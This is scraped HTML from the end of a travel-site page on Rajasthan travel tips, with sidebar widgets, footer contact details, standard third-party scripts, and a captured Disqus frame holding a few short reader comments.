														<li><div class="image"><a></a></div><div class="content"><p>Eugene Dan Farley says:</p><div><a class="comment-text-side" href="https://indiator.com/tourist-places/best-places-to-explore-in-india-in-january/#comment-980" title="Eugene Dan Farley on Best Places to Explore in India in January">Hi Christina...can we talk of here?...</a></div></div></li>
													</ul></div>
									</div></div></div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Subscribe to Read</h4></div><form class="widget-subscribe-form" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onSubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=indiator/yUyv', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="indiator/yUyv" name="uri"/><input type="hidden" name="loc" value="en_US"/><p></p><input class="widget-subscribe-email" type="text" name="email"/><button class="widget-subscribe-submit" type="submit">SUBSCRIBE </button></form></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Facebook</h4></div>			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=283742071785556&version=v2.0";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" data-href="https://www.facebook.com/IndiatorTravel" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
			</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Social</h4></div>			<div class="socialfollow">
			<a target="_blank" href="https://www.facebook.com/IndiatorTravel" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://www.linkedin.com/company/indiator" class="linkedin"><i class="fa-linkedin"></i></a><a target="_blank" href="https://twitter.com/indiatort" class="twitter"><i class="fa-twitter"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg" class="youtube"><i class="fa-youtube"></i></a><a target="_blank" href="https://www.instagram.com/indiatortravels/" class="instagram"><i class="fa-instagram"></i></a>			</div>	 
		  </div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Popular Posts</h4></div>		<div class="side-list"><ul>
				  <li>
		  <a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/" title="Mehrangarh Fort: History, Attractions, Timings &amp; Entry Fees"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/Mehrangarh-Fort-164x124.jpg" alt="Mehrangarh Fort" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/mehrangarh-fort-history-attractions-timings-entry-fees/">Mehrangarh Fort: History, Attractions, Timings &#038; Entry Fees</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="12477 https://indiator.com/tourist-places/?p=12477">70 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/" title="TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/02/tajmahal-trip-164x124.jpg" alt="tajmahal trip from delhi" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/tours-and-travels-a-day-in-agra/">TOURS AND TRAVELS: A DAY IN AGRA with Tajmahal</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="12470 https://indiator.com/tourist-places/?p=12470">36 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/" title="Bannerghatta National Park Safari"><img src="https://indiator.com/tourist-places/wp-content/uploads/2017/05/A-Pride-of-Lions-164x124.jpg" alt="Bannerghatta National Park" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/bannerghatta-national-park-safari/">Bannerghatta National Park Safari</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="13084 https://indiator.com/tourist-places/?p=13084">15 Comments</span></p>
		  </li>
				  <li>
		  <a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/" title="10 Travel Tips for Rajasthan :India"><img src="https://indiator.com/tourist-places/wp-content/uploads/2016/11/India-rj-840x523-164x124.jpg" alt="oberai hotel in Rajasthan" class="landscape full easyweb_webnus_tabs_img" width="164" height="124" /></a>		  <h5><a href="https://indiator.com/tourist-places/10-travel-tips-rajasthan-india/">10 Travel Tips for Rajasthan :India</a></h5>
		  <p><span class="dsq-postid" data-dsqidentifier="11544 https://indiator.com/tourist-places/?p=11544">10 Comments</span></p>
		  </li>
		        </ul></div>
		</div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Recent Comments</h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://indiator.com/tourist-places/blog/6-mantras-for-the-best-city-tour-experience-in-delhi/' rel='external nofollow' class='url'>6 mantras for the best city tour experience in Delhi</a></span> on <a href="https://indiator.com/tourist-places/delhi-travel-tips/#comment-1009">Delhi Travel Tips for when you are in the capital of India</a></li><li class="recentcomments"><span class="comment-author-link">Emraa</span> on <a href="https://indiator.com/tourist-places/jaisalmer-fort-rajasthan/#comment-998">Jaisalmer Fort Rajasthan: History, Timings, Entry Fee, Best Time to Visit</a></li><li class="recentcomments"><span class="comment-author-link">essayforme</span> on <a href="https://indiator.com/tourist-places/ganga-aarti-ceremony-varanasi/#comment-996">Ganga Aarti Ceremony in Varanasi</a></li><li class="recentcomments"><span class="comment-author-link">incrediblerainbow</span> on <a href="https://indiator.com/tourist-places/exciting-things-to-do-in-goa-for-bachelors/#comment-995">Exciting Things to Do in Goa for bachelors!</a></li><li class="recentcomments"><span class="comment-author-link">Jack Bailey</span> on <a href="https://indiator.com/tourist-places/everything-you-need-to-know-about-chennai-tour-for-a-fulfilling-trip/#comment-987">Everything you need to know about Chennai tour for a fulfilling trip</a></li></ul></div><div class="widget"><div class="subtitle-wrap"><h4 class="subtitle">Ask for a Tour Package?</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f17462-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/tourist-places/10-travel-tips-rajasthan-india/#wpcf7-f17462-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="17462" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17462-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><br><label>Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Email ID (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label><br />
<label>Contact Number(required)<br />
<span class="wpcf7-form-control-wrap tel-774"><input type="tel" name="tel-774" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<div class=”g-recaptcha” data-sitekey=”XXXXXXXXXXXXX5oXXXXXX” style=”transform:scale(0.88);-webkit-transform:scale(0.70);transform-origin:0 0;-webkit-transform-origin:0 0;”>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
</div>
		</div>	</aside>
<div class="white-space"></div>
</section>
<section id="pre-footer">
</section>

	<footer id="footer" >
	<section class="container footer-in">
	<div class="row">
		<div class="col-md-3"><div class="widget">			<div class="textwidget"><!--schema open-->
            
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Indiator",
  "url": "https://www.indiator.com/",
      "sameAs": [
    "https://www.facebook.com/IndiatorTravel",
    "https://twitter.com/indiatort",
    "https://www.google.com/search?q=Indiator+travel&ludocid=11613690853104162922#lrd=0x390ce45a47f94e51:0xa12c1e4c867a186a,1,,,",
    "https://www.instagram.com/indiatortravels/",
    "https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg?reload=9",
    "https://www.linkedin.com/company/indiator"
  ],
"contactPoint":
          {
            "@type":"ContactPoint",
            "telephone":"+919871107030",
            "contactType":"customer service"
           }
}
</script>

<!--schema close-->
<i class="fa fa-map-marker"></i> Address: A-512, Tower-B, I-Thum, A40, <br>Sec-62 , Noida, Delhi-NCR<br> INDIA- 201301 
<br><i class="fa fa-envelope-o"></i> Email: &#115;&#x61;l&#x65;s&#64;&#x69;n&#x64;i&#x61;t&#111;&#x72;.&#x63;o&#x6d; <br><i class="fa fa-phone"></i> Call Us : IND <a href="tel:+91 9205558801">+91 9205558801</a> <br><i class="fa fa-clock-o"></i> (24 x 7) Support  </p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Business and Partnership</h5>			<div class="textwidget"><p align=justify  >
                           <a href="https://indiator.com/tour-operators.php" class="white-a" target="blank" style='color:white'>Tour Operators</a><br>
                            <a href="https://indiator.com/affiliates.php" class="white-a" target="blank" style='color:white'> Affiliates</a><br>
                            <a href="https://indiator.com/#" class="white-a" target="blank" style='color:white'> Become a Partner </a><br>
                            <a href="https://indiator.com/privacy.php" class="white-a" target="blank" style='color:white'> Privacy</a><br>
<a href="https://indiator.com/pay-online.php" class="white-a" target="blank" style='color:white'>Pay by Credit Card</a><br>
                            <a href="https://indiator.com/pay-inr.php" class="white-a" target="blank" style='color:white'>Pay by Net Banking</a></p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Indiator</h5>			<div class="textwidget">                        <p align=justify style='color:white' >
                            <a href="https://indiator.com/about-us.php" class="white-a" target="blank" style='color:white'>About us</a><br>
                            <a href="https://indiator.com/media.php" class="white-a" target="blank" style='color:white'>Media</a><br>
                            <a href="https://indiator.com/user-agreement.php" class="white-a" target="blank" style='color:white'>User Agreement</a><br>
                           <a href="https://www.indiator.com/terms-conditions" class="white-a" style='color:white' target="blank">Terms and Condition</a><br>
  <a href="https://indiator.com/our-team.php" target="blank" class="white-a" style='color:white'>Our Team</a><br>
<a href="https://indiator.com/faq.php" target="blank" class="white-a"  style='color:white'>FAQ</a>                         
                        </p></div>
		</div></div>
	<div class="col-md-3"><div class="widget"><h5 class="subtitle">Social Icons</h5>			<div class="socialfollow">
			<a target="_blank" href="https://www.facebook.com/IndiatorTravel" class="facebook"><i class="fa-facebook"></i></a><a target="_blank" href="https://www.linkedin.com/company/indiator" class="linkedin"><i class="fa-linkedin"></i></a><a target="_blank" href="https://twitter.com/indiatort" class="twitter"><i class="fa-twitter"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCS2iZbERH-0NCsDzELch3Fg" class="youtube"><i class="fa-youtube"></i></a><a target="_blank" href="https://www.instagram.com/indiatortravels/" class="instagram"><i class="fa-instagram"></i></a>			</div>	 
		  </div></div>
		 </div>
	 </section>
	<!-- end-footer-in -->
		<!-- end-footbot -->
	</footer>
	<!-- end-footer -->
<span id="scroll-top"><a class="scrollup"><i class="fa-chevron-up"></i></a></span></div>
<!-- end-wrap -->
<!-- End Document
================================================== -->

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7c2d0a318a7584cfd8c2cb83f588d905';
hf4V='9d8e64b8e4cf75ac0f35444dc16b8443';
cm4S="form[action='https://indiator.com/tourist-places/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<link rel='stylesheet' id='metaslider-flex-slider-css'  href='https://indiator.com/tourist-places/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.23.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://indiator.com/tourist-places/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.23.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>

        #metaslider_11997.flexslider .slides li {margin-right: 5px !important;}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/indiator.com\/tourist-places\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"indiator-com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 4.9.8"},"disqusIdentifier":"11544 https:\/\/indiator.com\/tourist-places\/?p=11544","disqusShortname":"indiator-com","disqusTitle":"10 Travel Tips for Rajasthan :India","disqusUrl":"https:\/\/indiator.com\/tourist-places\/10-travel-tips-rajasthan-india\/","postId":"11544"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Le6sX4UAAAAANK9AzX11t0nTPShsje-jya1-uV1&#038;ver=3.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/jquery.plugins.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/webnus-custom.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","nonce":"128d749a90","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"10-travel-tips-rajasthan-india","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"static":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":11,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.2.0'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/themes/easyweb/js/live-search.js'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1'></script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.23.0'></script>
<script type='text/javascript'>
var metaslider_11997 = function($) {$('#metaslider_11997').addClass('flexslider');
            $('#metaslider_11997').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                animationSpeed:600,
                prevText:false,
                nextText:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                itemWidth:220,
                minItems:1,
                itemMargin:5
            });
            $(document).trigger('metaslider/initialized', '#metaslider_11997');
        };
        var timer_metaslider_11997 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_11997, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_11997, 1) : metaslider_11997(window.jQuery);
        };
        timer_metaslider_11997();
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.23.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rm_pre_data = {"ajax_url":"https:\/\/indiator.com\/tourist-places\/wp-admin\/admin-ajax.php","rm_nonce_field":"feb5539f4e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indiator.com/tourist-places/wp-content/plugins/icegram-rainmaker/lite/classes/../assets/js/main.js?ver=1.3.19'></script>
<script type="text/javascript">var to_like_post = {"url":"https://indiator.com/tourist-places/wp-admin/admin-ajax.php","nonce":"9a903e878a"};jQuery.noConflict(),function(a){"use strict";a(document).ready(function(){a(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(b){b.preventDefault();var c=a(this),d=c.data("post-id"),e=parseInt(c.find(".to-like-count").text());return c.addClass("heart-pulse"),a.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:d,like_nb:e},context:c,success:function(b){b&&(c=a(this),c.attr("title",b.title),c.find(".to-like-count").text(b.count),c.removeClass(b.remove_class+" heart-pulse").addClass(b.add_class))}}),!1})})}(jQuery);</script><script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"030154c1ce6e3ff2560351e9716183b7737a82c5794a2b23503a090ee3fd2011bbf1574855add88cf51ecb8df5ac5aa9", values:{},ready:function(){}}; var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true; s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=indiator-com&t_i=11544%20https%3A%2F%2Findiator.com%2Ftourist-places%2F%3Fp%3D11544&t_u=https%3A%2F%2Findiator.com%2Ftourist-places%2F10-travel-tips-rajasthan-india%2F&t_e=10%20Travel%20Tips%20for%20Rajasthan%20%3AIndia&t_d=10%20Travel%20Tips%20%7C%20Rajasthan%20India%20-%20most%20visited%20states%20of%20India&t_t=10%20Travel%20Tips%20for%20Rajasthan%20%3AIndia&s_o=default
body_size: 3016
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"255925733","twitterName":null,"commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"indiator-com","createdAt":"2017-06-20T01:36:50.907264","category":"Business","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":false,"moderatorBadgeText":"","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":4,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":1,"name":"Business"},"linkColor":null,"colorScheme":"auto","pk":"5174611","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/indiator-com.jpg","cache":"//a.disquscdn.com/1768293611/images/favicon-default.png"},"name":"Indiator.com","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":true,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":true,"adsProductVideoEnabled":true,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":true,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":true,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":true,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":true,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":false,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":3908112,"typeface":"auto","url":"https://indiator.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/indiator-com.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/indiator-com.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"https://disq.us/?url=https%3A%2F%2Findiator.com&key=NmJoLVPxB4OHDjHeiK3g4Q"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/25490/4808/avatar92.jpg?1519305078" width="32" height="32" /><strong><a href="">Matt Burns Travel</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Awesome! India has been high up on my future travel wish list for a while now. So many people have told me great things about Rajasthan in particular. I just need to make sure not to end up there in the summer season...I'm not sure my English body could handle that haha.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Ankita pandey</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>Well informative blog, you have really given great tips.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/39574/9608/avatar92.jpg?1692274747" width="32" height="32" /><strong><a href="">Supraja Lakshmi N</a></strong> &bull; 2 years ago
        </div><div class="comment__content"><p>I agree with your tips on choosing the right season, booking in advance, dressing appropriately, respecting the culture, and trying the local cuisine. I think these tips are essential for anyone who wants to have a memorable and hassle-free trip to Rajasthan. I have visited Rajasthan once and I loved its culture, history, and architecture. <br><a href="https://disq.us/url?url=https%3A%2F%2Fviralvacationideas.com%3A5trt0x1LL-D5EZdEp_ePPAop2bE&amp;cuid=5174611" rel="nofollow noopener" target="_blank" title="https://viralvacationideas.com">Viral Vacation Ideas</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/28823/2029/avatar92.jpg?1526886391" width="32" height="32" /><strong><a href="">Kler@Travel</a></strong> &bull; 7 years ago
        </div><div class="comment__content"><p>In this Rajastan is beautiful city have modern trends mixed together with rich culture and heritage. It's the most popular city in India. This landscape is so lovely.</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=553460791&t=pageview&_s=1&dl=https%3A%2F%2Findiator.com%2Ftourist-places%2F10-travel-tips-rajasthan-india%2F&ul=en-us%40posix&dt=10%20Travel%20Tips%20%7C%20Rajasthan%20India%20-%20most%20visited%20states%20of%20India&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=858300796&gjid=1863203976&cid=2132449066.1769141702&tid=UA-133562470-1&_gid=1149417874.1769141702&_slc=1&z=554317729
body_size: -450
content:
2,cG-VDCWG8J5E8